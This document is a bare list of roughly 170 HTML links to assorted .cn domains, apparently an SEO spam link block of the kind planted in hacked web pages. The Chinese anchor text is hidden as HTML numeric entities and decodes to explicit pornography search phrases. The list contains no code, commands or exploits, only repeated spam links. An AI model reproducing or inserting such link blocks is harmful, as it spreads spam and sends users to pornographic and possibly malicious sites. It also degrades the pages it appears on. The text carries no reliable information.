<a href="http://haoleo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://glmcham.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://jsjdcy.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zuizou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://youth-startup.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://skytalk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://cqstrong.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://witteam.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x6559;&#x5E08;&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://jinqitengcha.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://workflowgl.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://majiaqi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrzt.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://chgyy.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vipqwys.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vddvqee.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqyoo.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iphot.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://houge4.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://nanbeihuo.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://shoujikuzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nynyphoto.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://yjfulida.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://saizha.cn" target="_blank">&#x5370;&#x5EA6;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://njzhouzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://slightdown.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://scwxtz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guochaodn.cn" target="_blank">18&#x7981;h</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://waiai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://slecghdp.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;av</a>|
<a href="http://pcbdianluban.cn" target="_blank">40&#x4E00;50&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://blusens.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://bjjy029.cn" target="_blank">&#x8272;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://xbjdsc.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;</a>|
<a href="http://iborzon.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://rdhouse.cn" target="_blank">&#x7CBE;&#x54C1;97&#x4EBA;</a>|
<a href="http://jgfamen.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zangxiong.com.cn" target="_blank">&#x56FD;&#x4EA7;1111&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://veekcloud.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hyshanghai.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://diaozei.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://mythlong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thebing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://jinsaien.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vobao0735.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnlangshan.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x6BDB;&#x7247;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://lehuika.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x767D;&#x6D46;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://4466rhzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pjyexing.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://l7342l.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ctght.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://nouhei.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://podm.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://eurobio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://yeechu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wenda114.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E8C;&#x533A;</a>|
<a href="http://byczyw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aboutpay.com.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blogonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sihuningjiao.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nesj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ulze.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pkfly.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://senigu8.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinlvtu.com.cn" target="_blank">18&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://prp611.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://go50.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://epof.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51xtzy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://deshipu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;</a>|
<a href="http://ffng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ufgrb.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://rn360.cn" target="_blank">&#x5C11;&#x5987;&#x5348;&#x591C;av</a>|
<a href="http://qxpimao.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pioneerade.net.cn" target="_blank">97&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://bmssurvey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rfdi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;999</a>|
<a href="http://youth-startup.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://izzy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bbmoney.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://beac.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kaixiang168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yneryuelan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;91</a>|
<a href="http://kaixiang168.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ddlcjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joywz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://odedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wushangmifang.cn" target="_blank">&#x5C9B;&#x56FD;av&#x7F51;&#x5740;</a>|
<a href="http://finemax.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://tuyuetong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jpmpzsgc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;av</a>|
<a href="http://xzccjs.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://is163.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://dxbaldz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netwise.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;</a>|
<a href="http://tjsjsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youxiwenxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sencloud.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vk47.cn" target="_blank">91av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ejubei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;</a>|
<a href="http://vfnv.cn" target="_blank">&#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://land-asset.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://ysbp.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://cnkgw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzhjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://xrwater.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://kuai-e.cn" target="_blank">&#x5927;&#x9646;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://qjdaily.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://triolcorp.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;av&#x5929;&#x5802;</a>|
<a href="http://fgiykorcip.cn" target="_blank">av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://owth.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;ab&#x7247;</a>|
<a href="http://52shopping.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://guanyuai.com.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://mtkbwy.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://waimao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qiangmixia.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ayawh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://yanyuke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jgfamen.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://kmcbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzmcpj.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hosehose.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://gongdianwang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://uijk.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://boboyy.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://blaf.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chuangm25.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzqw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://longyida.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ksxylhq.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fagege.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://daren8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://123hx.com.cn" target="_blank">av&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://dianliao888.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://189chuangyi.cn" target="_blank">&#x65E5;&#x97E9; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xzkaaq.cn" target="_blank">((&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;))&#x4F26;&#x7406;</a>|
<a href="http://mobiblu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://t53.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjqzd.cn" target="_blank">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;av</a>|
<a href="http://brff.net.cn" target="_blank">&#x88AB;&#x5F3A;cao&#x55B7;&#x6C34;&#x4E86;&#x554A;&#xFF5E;&#x9AD8;&#x6F6E;</a>|
<a href="http://waimao123.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://51heimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://mlhes.cn" target="_blank">&#x871C;&#x81C0;&#x9996;&#x9875;</a>|
<a href="http://sanscomplexe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://ckxywh.cn" target="_blank">&#x6B27;&#x7F8E; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://zcjsgm.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://o2omedical.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ylbs888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://jgwp.cn" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x64CD;</a>|
<a href="http://rtddd.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://goebay.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zhulilun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://pjonline.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;69&#x5F0F;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
